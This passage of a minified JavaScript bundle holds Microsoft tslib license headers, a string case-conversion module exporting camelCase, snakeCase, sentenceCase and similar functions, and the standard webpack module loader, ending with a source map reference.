INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var M=function(){return(M=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function Q(t,e){t=t.toLowerCase();return 0===e?g(t):t}function E(t,e){return i(t,M({delimiter:" ",transform:Q},e=void 0===e?{}:e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var R=function(){return(R=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function D(t,e){return j(t,R({delimiter:"_"},e=void 0===e?{}:e))}r.d(e,"camelCaseTransform",function(){return y}),r.d(e,"camelCaseTransformMerge",function(){return h}),r.d(e,"camelCase",function(){return d}),r.d(e,"capitalCaseTransform",function(){return _}),r.d(e,"capitalCase",function(){return O}),r.d(e,"constantCase",function(){return P}),r.d(e,"dotCase",function(){return j}),r.d(e,"headerCase",function(){return S}),r.d(e,"noCase",function(){return i}),r.d(e,"paramCase",function(){return k}),r.d(e,"pascalCaseTransform",function(){return s}),r.d(e,"pascalCaseTransformMerge",function(){return a}),r.d(e,"pascalCase",function(){return f}),r.d(e,"pathCase",function(){return A}),r.d(e,"sentenceCaseTransform",function(){return Q}),r.d(e,"sentenceCase",function(){return E}),r.d(e,"snakeCase",function(){return D})}],e={},f.m=d,f.c=e,f.d=function(t,e,r){f.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},f.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},f.t=function(e,t){if(1&t&&(e=f(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(f.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)f.d(r,n,function(t){return e[t]}.bind(null,n));return r},f.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return f.d(e,"a",e),e},f.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},f.p="",f(f.s=108);function f(t){if(e[t])return e[t].exports;var r=e[t]={i:t,l:!1,exports:{}};return d[t].call(r.exports,r,r.exports,f),r.l=!0,r.exports}var d,e});
//# sourceMappingURL=ksys-app-template-v2.36.3.min.js.map